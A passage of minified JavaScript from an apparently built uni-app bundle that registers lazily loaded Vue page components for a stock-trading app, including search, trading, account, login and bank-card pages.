n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-searchPage",(function(n){var e={component:a.e("pagesB-gupiao-searchPage").then(function(){return n(a("1419"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-dailiCenter",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiCenter")]).then(function(){return n(a("ab19"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-dailiList",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-dailiList")]).then(function(){return n(a("f056"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-jiaoyiPage",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-jiaoyiPage")]).then(function(){return n(a("f0a6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMJiaoyiPage",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi"),a.e("pagesB-gupiao-gMJiaoyiPage")]).then(function(){return n(a("f902"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-moneyMinxi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-moneyMinxi")]).then(function(){return n(a("bd02"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-hyjlMinxi",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672"),a.e("pagesB-gupiao-hyjlMinxi")]).then(function(){return n(a("9b58"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-heyueMoneyMinxi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-heyueMoneyMinxi")]).then(function(){return n(a("3a7e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-mingxiDetail",(function(n){var e={component:a.e("pagesB-gupiao-mingxiDetail").then(function(){return n(a("913e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-mingxiDetail",(function(n){var e={component:a.e("pagesB-my-mingxiDetail").then(function(){return n(a("e1e7"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-lixiQuan",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-lixiQuan")]).then(function(){return n(a("1ebd"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-lixililv",(function(n){var e={component:a.e("pagesB-gupiao-lixililv").then(function(){return n(a("3b93"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-lixiQuanDetail",(function(n){var e={component:a.e("pagesB-gupiao-lixiQuanDetail").then(function(){return n(a("cec9d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-login-login",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-login-login")]).then(function(){return n(a("b132"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-login-signIn",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-login-signIn")]).then(function(){return n(a("d0b9"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-login-forget",(function(n){var e={component:a.e("pagesB-login-forget").then(function(){return n(a("d341"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-choujiang",(function(n){var e={component:a.e("pagesB-my-choujiang").then(function(){return n(a("923c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-renZheng",(function(n){var e={component:a.e("pagesB-my-renZheng").then(function(){return n(a("7e74"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-helpCenter",(function(n){var e={component:a.e("pagesB-my-helpCenter").then(function(){return n(a("36db"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-tutorial",(function(n){var e={component:a.e("pagesB-my-tutorial").then(function(){return n(a("ddbb"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-tutorialDetail",(function(n){var e={component:a.e("pagesB-my-tutorialDetail").then(function(){return n(a("0a74"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gupiaoBang",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-gupiaoBang")]).then(function(){return n(a("e3e4"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gainianPage",(function(n){var e={component:a.e("pagesB-gupiao-gainianPage").then(function(){return n(a("bba8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-hangyePage",(function(n){var e={component:a.e("pagesB-gupiao-hangyePage").then(function(){return n(a("0ed8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-hotGPpage",(function(n){var e={component:a.e("pagesB-gupiao-hotGPpage").then(function(){return n(a("6088"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-contextPage",(function(n){var e={component:a.e("pagesB-my-contextPage").then(function(){return n(a("bae8"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-order-yingOrder",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-order-yingOrder")]).then(function(){return n(a("3e5e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-order-orderDetail",(function(n){var e={component:a.e("pagesB-order-orderDetail").then(function(){return n(a("af40"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-vipPage",(function(n){var e={component:a.e("pagesB-my-vipPage").then(function(){return n(a("6a85"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-userInfo",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-my-userInfo")]).then(function(){return n(a("9954"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-setting-kefu",(function(n){var e={component:a.e("pagesB-setting-kefu").then(function(){return n(a("db24"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-shiming",(function(n){var e={component:a.e("pagesB-my-shiming").then(function(){return n(a("177f5"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-cardPage",(function(n){var e={component:a.e("pagesB-my-cardPage").then(function(){return n(a("7089"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-sanfangPage",(function(n){var e={component:a.e("pagesB-my-sanfangPage").then(function(){return n(a("bf33"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-addBankCard",(function(n){var e={component:a.e("pagesB-my-addBankCard").then(function(){return n(a("74cf"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-addSanFang",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-my-addSanFang")]).then(function(){return n(a("91ba"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-newsDetail",(function(n){var e={component:a.e("pagesB-gupiao-newsDetail").then(function(){return n(a("4d9f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-webView",(function(n){var e={component:a.e("pagesB-function-webView").then(function(){return n(a("7dfe"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-appDown",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-function-appDown")]).then(function(){return n(a("89a1"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-orderDetail",(function(n){var e={component:a.e("pagesB-function-orderDetail").then(function(){return n(a("091b"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-chatPage",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-function-chatPage")]).then(function(){return n(a("00e3"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-invitePage",(function(n){var e={component:a.e("pagesB-my-invitePage").then(function(){return n(a("a7fc"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gzDetail",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-gzDetail")]).then(function(){return n(a("2bb6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-exchange_rate",(function(n){var e={component:a.e("pagesB-gupiao-exchange_rate").then(function(){return n(a("5081"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-gMZixuanJiaoyi",(function(n){var e={component:Promise.all([a.e("pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7"),a.e("pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi"),a.e("pagesB-gupiao-gMZixuanJiaoyi")]).then(function(){return n(a("6648"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-guzhiList",(function(n){var e={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e"),a.e("pagesB-gupiao-guzhiList")]).then(function(){return n(a("bd9f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-guzhiOrderDetail",(function(n){var e={component:a.e("pagesB-gupiao-guzhiOrderDetail").then(function(){return n(a("33b3"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-function-kefuPage",(function(n){var e={component:a.e("pagesB-function-kefuPage").then(function(){return n(a("19f1"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-gupiao-hotGGpage",(function(n){var e={component:a.e("pagesB-gupiao-hotGGpage").then(function(){return n(a("9c10"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(e.loading={name:"SystemAsyncLoading",render:function(n){return n(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(e.error={name:"SystemAsyncError",render:function(n){return n(__uniConfig["async"]["error"])}}),e})),i.default.component("pagesB-my-jygzPage",(function(n){var e={component:a.e("pagesB-my-jygzPage").then(function(){return 